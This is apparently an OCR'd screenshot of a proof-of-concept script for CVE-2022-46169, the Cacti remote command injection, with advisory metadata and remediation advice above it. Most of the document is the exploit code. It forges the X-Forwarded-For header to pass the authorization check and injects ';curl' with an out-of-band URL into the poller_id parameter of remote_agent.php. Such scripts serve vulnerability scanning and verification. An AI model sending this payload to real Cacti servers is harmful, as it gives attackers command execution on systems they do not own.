 CVS PoC IDE v1.1.0
* ID: CVE-2022-46169
* Name: Cacti <=1.2.22 - Remote Command Injec
* Date: 2022-12-05
Author: uusec
* Severity: critical
* Description: Cacti through 1.2.22 is susceptible to
remote command injection. There is
insufficient authorization within the remote
Remediation: Upgrade Cacti to version 1.2.23 or later to
mitigate this vulnerability.
Reference: https://security-
tracker.debian.org/tracker/CVE-2022-
* Service: http
1 cvs := {
2     http_title: "Login in Cacti",
3     service: "http",
4     host: "127.0.0.1",
5     port: "8080",
6     oob_url: "http://127.0.0.1/flag/111111111111-11111111"
7 }
8
9 if !ends_with(cvs.http_title,"Cacti") {
10     return
11 }
12
13 url := cvs.service + "://" + cvs.host + ":" + cvs.port
14 url = url + "/remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&poller_id=;curl+"
15 url = url + cvs.oob_url
16
17 headers := {
18     "X-Forwarded-For": "127.0.0.1"
19 }
20
21 resp := http.req(url, {
22     method: "GET", headers: headers
23 })
24
25 if is_error(resp) {
26     debug("Error: %s",resp.value)
27     return
28 }
CVS result: <nil>